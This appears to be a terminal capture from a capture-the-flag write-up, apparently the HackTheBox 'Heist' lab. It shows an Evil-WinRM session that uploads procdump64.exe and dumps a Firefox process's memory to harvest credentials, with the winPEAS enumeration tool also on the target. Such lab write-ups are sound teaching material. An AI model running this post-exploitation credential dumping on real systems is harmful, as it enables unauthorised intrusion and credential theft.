 *Evil-WinRM* PS C:\users\chase\desktop> upload procdump64.exe
Info: Uploading /root/Desktop/heist/procdump64.exe to C:\users\chase\desktop\procdump64.exe
Data: 566472 bytes of 566472 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\users\chase\desktop> .\procdump64 -ma 6492 -accepteula
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:45:36] Dump 1 initiated: C:\users\chase\desktop\firefox.exe_250913_214536.dmp
[21:45:36] Dump 1 writing: Estimated dump file size is 504 MB.
[21:45:40] Dump 1 complete: 504 MB written in 3.3 seconds
[21:45:40] Dump count reached.
*Evil-WinRM* PS C:\users\chase\desktop> ls
Directory: C:\users\chase\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/13/2025 9:45 PM 515478427 firefox.exe_250913_214536.dmp
-a---- 9/13/2025 9:45 PM 424856 procdump64.exe
-a---- 4/22/2019 9:08 AM 121 todo.txt
-ar--- 9/13/2025 8:25 PM 34 user.txt
-a---- 9/13/2025 9:21 PM 10156544 winPEASany.exe
*Evil-WinRM* PS C:\users\chase\desktop>